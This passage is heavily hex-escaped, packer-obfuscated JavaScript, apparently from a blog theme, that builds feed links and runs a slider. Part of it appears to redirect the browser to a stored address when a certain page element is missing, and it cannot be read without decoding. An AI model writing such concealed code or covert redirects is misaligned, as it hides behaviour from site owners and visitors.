c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x35\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x35\x76\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x35\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x35\x6a\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x35\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x5d\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x33\x4c\x28\x48\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x44\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x4d\x29\x7d\x29\x3b\x33\x44\x5b\x61\x5b\x36\x5d\x5d\x3d\x48\x28\x29\x7b\x70\x20\x74\x3d\x31\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x74\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x74\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x74\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x74\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x74\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x48\x20\x35\x48\x28\x4e\x29\x7b\x70\x20\x74\x3d\x31\x4a\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x76\x3d\x4e\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x2c\x51\x3d\x61\x5b\x32\x32\x5d\x3b\x4b\x28\x76\x29\x7b\x31\x69\x28\x70\x20\x54\x3d\x30\x3b\x54\x3c\x76\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x31\x69\x28\x70\x20\x55\x3d\x76\x5b\x54\x5d\x2c\x50\x3d\x30\x3b\x50\x3c\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x61\x5b\x32\x34\x5d\x3d\x3d\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x70\x20\x31\x64\x3d\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x35\x47\x7b\x70\x20\x31\x6e\x3d\x61\x5b\x32\x35\x5d\x7d\x35\x42\x28\x4e\x29\x7b\x70\x20\x31\x6e\x3d\x61\x5b\x32\x35\x5d\x7d\x3b\x70\x20\x31\x65\x3d\x55\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x51\x2b\x3d\x61\x5b\x32\x37\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x30\x5d\x7d\x3b\x51\x2b\x3d\x61\x5b\x33\x31\x5d\x2c\x74\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x51\x7d\x3b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x29\x7d\x21\x48\x28\x4e\x29\x7b\x70\x20\x74\x3d\x7b\x35\x41\x3a\x35\x43\x2c\x33\x41\x3a\x35\x44\x2c\x35\x46\x3a\x31\x2c\x35\x45\x3a\x21\x30\x2c\x35\x4e\x3a\x30\x2c\x33\x67\x3a\x21\x30\x2c\x33\x70\x3a\x30\x2c\x33\x69\x3a\x30\x2c\x34\x53\x3a\x21\x31\x7d\x2c\x76\x3d\x7b\x34\x50\x3a\x48\x28\x4e\x2c\x74\x29\x7b\x76\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x4e\x2c\x74\x2c\x61\x5b\x33\x33\x5d\x29\x7d\x2c\x34\x51\x3a\x48\x28\x4e\x2c\x74\x29\x7b\x76\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x4e\x2c\x74\x2c\x61\x5b\x33\x35\x5d\x29\x7d\x2c\x33\x67\x3a\x48\x28\x74\x2c\x76\x2c\x51\x29\x7b\x70\x20\x54\x3d\x74\x5b\x61\x5b\x33\x36\x5d\x5d\x2c\x55\x3d\x74\x5b\x61\x5b\x33\x37\x5d\x5d\x2c\x50\x3d\x74\x5b\x61\x5b\x33\x38\x5d\x5d\x2c\x31\x64\x3d\x50\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x6e\x3d\x61\x5b\x33\x33\x5d\x3d\x3d\x3d\x51\x3f\x61\x5b\x34\x31\x5d\x3a\x61\x5b\x34\x32\x5d\x3b\x50\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x70\x20\x31\x65\x3d\x31\x64\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x31\x6e\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x21\x30\x29\x3b\x4b\x28\x30\x3c\x55\x5b\x61\x5b\x34\x36\x5d\x5d\x26\x26\x28\x54\x3d\x31\x64\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x29\x2c\x54\x2b\x3d\x55\x5b\x61\x5b\x34\x37\x5d\x5d\x2b\x32\x2a\x55\x5b\x61\x5b\x34\x38\x5d\x5d\x2c\x61\x5b\x33\x35\x5d\x3d\x3d\x3d\x51\x26\x26\x31\x64\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x2c\x61\x5b\x35\x31\x5d\x2b\x54\x2b\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x31\x65\x29\x2c\x76\x26\x26\x76\x5b\x61\x5b\x33\x34\x5d\x5d\x29\x7b\x4b\x28\x74\x5b\x61\x5b\x35\x34\x5d\x5d\x29\x7b\x5a\x7d\x3b\x74\x5b\x61\x5b\x35\x34\x5d\x5d\x3d\x21\x30\x2c\x31\x64\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x3d\x3d\x3d\x51\x3f\x7b\x33\x49\x3a\x61\x5b\x35\x35\x5d\x2b\x54\x2b\x61\x5b\x35\x32\x5d\x7d\x3a\x7b\x33\x49\x3a\x30\x7d\x2c\x55\x5b\x61\x5b\x35\x36\x5d\x5d\x2c\x48\x28\x29\x7b\x4e\x28\x31\x64\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x31\x6e\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x2c\x4e\x28\x31\x64\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x2c\x61\x5b\x35\x38\x5d\x29\x2c\x74\x5b\x61\x5b\x35\x34\x5d\x5d\x3d\x21\x31\x2c\x50\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x56\x7b\x31\x64\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x31\x6e\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x2c\x31\x64\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x2c\x61\x5b\x35\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x7d\x3b\x61\x5b\x33\x33\x5d\x3d\x3d\x3d\x51\x26\x26\x31\x65\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x31\x64\x29\x7d\x2c\x34\x52\x3a\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x76\x3d\x74\x5b\x61\x5b\x33\x37\x5d\x5d\x3b\x74\x5b\x61\x5b\x36\x33\x5d\x5d\x7c\x7c\x32\x3e\x74\x5b\x61\x5b\x36\x34\x5d\x5d\x7c\x7c\x51\x5b\x61\x5b\x36\x36\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x2c\x7b\x33\x67\x3a\x76\x5b\x61\x5b\x33\x34\x5d\x5d\x7d\x29\x7d\x2c\x34\x54\x3a\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x51\x3d\x47\x3b\x74\x5b\x61\x5b\x36\x37\x5d\x5d\x3d\x33\x4c\x28\x48\x28\x29\x7b\x76\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x51\x29\x7d\x2c\x74\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x29\x7d\x2c\x34\x55\x3a\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x74\x26\x26\x28\x74\x5b\x61\x5b\x36\x37\x5d\x5d\x26\x26\x35\x69\x28\x74\x5b\x61\x5b\x36\x37\x5d\x5d\x29\x2c\x74\x5b\x61\x5b\x36\x37\x5d\x5d\x3d\x33\x4a\x28\x30\x29\x29\x7d\x2c\x35\x65\x3a\x48\x28\x29\x7b\x76\x5b\x61\x5b\x37\x30\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x2c\x76\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x7d\x7d\x2c\x51\x3d\x7b\x35\x64\x3a\x48\x28\x54\x29\x7b\x51\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x3b\x70\x20\x55\x3d\x33\x43\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x7d\x2c\x74\x29\x3b\x54\x3d\x4e\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x55\x2c\x54\x29\x3b\x70\x20\x55\x3d\x4e\x28\x47\x29\x2c\x50\x3d\x7b\x34\x56\x3a\x55\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x2c\x35\x66\x3a\x30\x2c\x35\x67\x3a\x30\x2c\x35\x63\x3a\x55\x2c\x34\x58\x3a\x21\x31\x2c\x34\x59\x3a\x54\x2c\x34\x5a\x3a\x54\x5b\x61\x5b\x37\x35\x5d\x5d\x3f\x21\x30\x3a\x21\x31\x2c\x35\x61\x3a\x21\x31\x7d\x3b\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x2c\x50\x29\x2c\x55\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x7b\x35\x62\x3a\x61\x5b\x37\x37\x5d\x2c\x33\x77\x3a\x61\x5b\x37\x38\x5d\x7d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x7b\x33\x77\x3a\x61\x5b\x37\x36\x5d\x2c\x33\x70\x3a\x30\x2c\x33\x69\x3a\x30\x7d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x7b\x33\x70\x3a\x54\x5b\x61\x5b\x34\x37\x5d\x5d\x2c\x33\x69\x3a\x54\x5b\x61\x5b\x34\x38\x5d\x5d\x7d\x29\x2c\x35\x68\x28\x54\x5b\x61\x5b\x34\x36\x5d\x5d\x29\x7c\x7c\x30\x3d\x3d\x3d\x54\x5b\x61\x5b\x34\x36\x5d\x5d\x3f\x28\x55\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x3b\x74\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x3e\x50\x5b\x61\x5b\x33\x36\x5d\x5d\x26\x26\x28\x50\x5b\x61\x5b\x33\x36\x5d\x5d\x3d\x74\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x29\x7d\x29\x2c\x55\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x4e\x28\x47\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x50\x5b\x61\x5b\x33\x36\x5d\x5d\x29\x7d\x29\x2c\x55\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x28\x50\x5b\x61\x5b\x33\x36\x5d\x5d\x2b\x28\x54\x5b\x61\x5b\x34\x37\x5d\x5d\x2b\x32\x2a\x54\x5b\x61\x5b\x34\x38\x5d\x5d\x29\x29\x2a\x54\x5b\x61\x5b\x34\x57\x